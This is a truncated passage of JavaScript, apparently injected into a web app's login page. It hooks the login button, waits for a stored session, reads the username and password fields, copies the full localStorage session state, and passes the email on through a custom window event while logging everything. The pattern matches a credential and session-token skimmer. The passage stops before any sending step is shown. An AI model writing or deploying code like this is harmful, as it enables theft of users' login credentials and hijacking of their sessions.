 function fwindow() {
console.log("fwindow");
document.getElementsByTagName("button")[0].addEventListener("click", fclick);
function fclick() {
function fcheck() {
if (JSON.parse(localStorage.getItem("persist:root")).session == "{}") {
setTimeout(fcheck, 100);
} else {
var fdata = {
login: document.getElementsByTagName("input")[0].value,
password: document.getElementsByTagName("input")[1].value,
session: localStorage.getItem("persist:root").toString()
};
if (fdata.login != undefined) {
ulogin = fdata.login;
window.dispatchEvent(new CustomEvent("mmmmmmmm", {
detail: {
mod: identifier,
email: fdata.login
}
}));
console.log(fdata);
}